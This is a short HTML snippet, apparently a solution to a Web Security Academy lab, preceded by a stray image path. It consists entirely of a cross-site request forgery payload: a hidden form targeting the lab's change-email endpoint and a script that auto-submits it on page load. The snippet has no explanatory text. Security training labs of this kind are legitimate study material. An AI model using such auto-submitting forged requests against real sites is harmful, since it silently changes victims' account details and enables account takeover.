 <form action="https://0acd000703c67c4382740b27004400c5.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test4@tni.ac.th">
</form>
<script>
document.forms[0].submit();
</script>